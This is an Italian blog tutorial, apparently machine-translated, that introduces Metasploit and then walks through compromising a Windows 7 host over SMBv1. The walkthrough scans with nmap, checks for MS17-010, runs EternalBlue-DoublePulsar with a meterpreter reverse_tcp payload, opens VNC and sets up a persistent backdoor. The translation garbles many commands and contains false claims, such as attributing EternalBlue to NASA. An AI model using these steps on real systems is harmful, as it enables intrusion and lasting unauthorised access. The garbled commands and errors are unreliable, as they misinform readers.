Poiché abbiamo discusso del TOP 25 MIGLIOR STRUMENTO KALI LINUX e abbiamo inserito METASPLOIT per primo nell'elenco, ora discutiamo e impariamo a conoscere METASPLOIT. Ti consigliamo di conoscere Metasploit.

Metasploit inizialmente creato da H. D Moore nel 2003, fino a quando non è stato acquisito e sviluppato ulteriormente da Rapid7 il 21 ottobre 2009. Metasploit-framework è completamente scritto usando Ruby ed è un pacchetto standard installato nel sistema Kali Linux (e anche in quasi tutti i sistemi operativi di Penetration Testing, immagino). È un kit preferito dagli hacker o dai tester di penetrazione per ricercare le vulnerabilità della sicurezza, sviluppare ed eseguire exploit su obiettivi e altri sviluppi della sicurezza.

Metasploit viene fornito con diverse edizioni, generalmente divise in due categorie, versione gratuita e versione a pagamento. Le versioni gratuite: Metasploit Framework Community Edition (interfaccia basata su CLI) e Armitage (interfaccia basata su GUI). Le versioni a pagamento: Metasploit Express, Metasploit Pro e Cobalt Strike (è simile ad Armitage, fornito da Strategic Cyber LLC).

Metasploit consente agli utenti di creare (o sviluppare) il proprio codice exploit, ma non preoccuparti se non sai come codificare, Metasploit ha così tanti moduli e sono continuamente aggiornati. Attualmente Metasploit ha oltre 1600 exploit e 500 payload. Il modo più semplice per capire cosa sono exploit e payload, un exploit è fondamentalmente come l'attaccante consegna il payload, attraverso il buco di vulnerabilità del sistema di destinazione. Una volta che l'attaccante lancia l'exploit che contiene un payload contro un obiettivo vulnerabile, quindi il payload distribuito (payload utilizzato per riconnettersi all'attaccante per ottenere l'accesso remoto contro il sistema di destinazione), in questa fase l'exploit viene eseguito e diventa irrilevante.

"Metasploit non è uno strumento di hacking istantaneo, è un framework folle"

Questo articolo di Metasploit riguarda l'esecuzione di test di penetrazione su un sistema di destinazione utilizzando il seguente flusso:

- Scansione delle vulnerabilità

- Valutazione di vulnerabilità

- Sfruttare

- Ottenere l'accesso remoto: possedere il sistema

PREPARAZIONE

Assicurati che il nostro Kali Linux abbia l'ultima versione aggiornata. Ci saranno miglioramenti all'interno di ogni aggiornamento. Esegui i seguenti comandi:

~# aggiornamento appropriato~# aggiornamento apt -y

~# apt dist-upgrade -y

Una volta che la nostra macchina è aggiornata, ora iniziamo ad avviare la console metasploit. Nel terminale digita:





~# msfconsoleE hai anche bisogno di qualsiasi editor di testo, Gedit o Leafpad, per raccogliere alcune informazioni lungo la strada prima di compilare l'attacco. Innanzitutto, identifica il tuo indirizzo IP dell'interfaccia wireless, l'IP del router e la maschera di rete.

Sulla base delle informazioni di cui sopra, annotiamo la WLAN1 e l'indirizzo IP del router e la maschera di rete. Quindi, la nota dovrebbe essere simile a questa:

IP attaccante (LHOST): 192.168.1.56

IP gateway / router: 192.168.1.1

Maschera di rete: 255.255.255.0(/24)

FASE 1: SCANSIONE DELLE VULNERABILITÀ



Nella console di metasploit, raccogliamo quindi innanzitutto informazioni, come indirizzo IP di destinazione, sistema operativo, porte aperte e vulnerabilità. Metasploit ci consente di eseguire NMap direttamente dalla console. Sulla base delle informazioni di cui sopra, esegui questo comando per svolgere il nostro compito di raccolta di informazioni.

msf > nmap -v 192.168.1.1/24 --script vuln -Pn -O

Dal comando sopra abbiamo ottenuto il risultato sotto.

Abbiamo un obiettivo vulnerabile che esegue il sistema operativo Windows e il vulnerabile è sul servizio SMBv1. Quindi, aggiungi alla nota.

IP di destinazione (RHOST): 192.168.1.57

Vulnerabilità: vulnerabilità legata all'esecuzione di codice in modalità remota nei server Microsoft SMBv1 (ms17-010)





FASE 2: VALUTAZIONE DELLA VULNERABILITÀ

Ora conosciamo il bersaglio e la sua vulnerabilità. Controlliamo la vulnerabilità nella console di metasploit

Ora conosciamo il bersaglio e la sua vulnerabilità. Controlliamo la vulnerabilità nella console metasploit usando il modulo ausiliario smb_scanner. Esegui il seguente comando:

msf > usa ausiliario/scanner/smb/smb_ms17_010msf ausiliario(smb_ms17_010) > imposta RHOSTS [IP di destinazione]

msf ausiliario(smb_ms17_010) > esegui

Metasploit è sicuro della vulnerabilità e mostra l'esatta edizione del sistema operativo Windows. Aggiungi alla nota:

Sistema operativo di destinazione: Windows 7 Ultimate 7600



FASE 3: SFRUTTAMENTO

Sfortunatamente, metasploit non ha un modulo di exploit relativo a questa vulnerabilità. Ma non preoccuparti, c'è un ragazzo fuori che ha scoperto e ha scritto il codice exploit. L'exploit è familiare, poiché è stato avviato dalla NASA si chiama EternalBlue-DoublePulsar. Puoi prenderlo da qui, oppure puoi seguire la guida dal video tutorial qui sotto per installare il codice exploit sul tuo framework metasploit.

Dopo aver seguito la guida sopra, (assicurati che il percorso sia lo stesso del tutorial). Ora sei pronto per sfruttare l'obiettivo. Esegui i seguenti comandi:

usa exploit/windows/smb/eternalblue_doublepulsarimposta finestre di carico utile/meterpreter/reverse_tcp

set PROCESSINJECT spoolsv.EXE

impostare RHOST 192.168.1.57

impostare LHOST 192.168.1.56

Sfruttare

Boom… L'exploit ha successo, abbiamo una sessione di meterpreter. Come accennato in precedenza, una volta avviato l'exploit, verrà distribuito il payload, che è, qui abbiamo usato, windows/metroprete/reverse_tcp.



FASE 4: OTTENERE L'ACCESSO REMOTO

Esploriamo i comandi più disponibili, inserisci '?' (senza punto interrogativo) e vedere i comandi disponibili elencati. Il Stdapi, i comandi di sistema sono:



Per visualizzare ulteriori informazioni sul sistema di destinazione, utilizzare 'informazioni di sistema'comando. L'output dovrebbe essere simile a questo.

Poiché iniettiamo al processo di sistema in precedenza (spoolsv.exe), abbiamo ottenuto il privilegio di sistema. Possediamo l'obiettivo. Possiamo fare molto con il comando al bersaglio. Ad esempio, potremmo eseguire RDP o semplicemente impostare VNC remoto. Per eseguire il servizio VNC, inserisci il comando:

~# esegui vncIl risultato dovrebbe essere il desktop della macchina di destinazione, è simile a questo.

La parte più importante è creare una backdoor, quindi ogni volta che il target si disconnette dalla nostra macchina, la macchina di destinazione proverà a riconnettersi, di nuovo a noi. Il backdooring è usato per mantenere l'accesso, è come pescare, non rilancerai il pesce in acqua una volta che hai il pesce, giusto? Vuoi fare qualcosa con il pesce, se conservarlo in frigorifero per ulteriori azioni, come cucinarlo o venderlo per soldi.



Meterpreter ha questa funzione di backdoor persistente. Esegui il seguente comando e dai un'occhiata ai parametri e agli argomenti disponibili.

misuratore > esegui persistenza -h

Se non ti senti a tuo agio con questo script deprecato, il modulo di persistenza più recente è sotto post/windows/manage/persistence_exe. Puoi esplorarlo ulteriormente da solo.

Metasploit è enorme, non è solo uno strumento, è un framework, considera che ha oltre 1600 exploit e circa 500 payload. Un articolo è adatto per il quadro generale dell'uso o dell'idea generale. Ma hai imparato tanto da questo articolo.

"Più segui il flusso di attacco, più hai una sfida senza sforzo."

Phenquestions

Phenquestions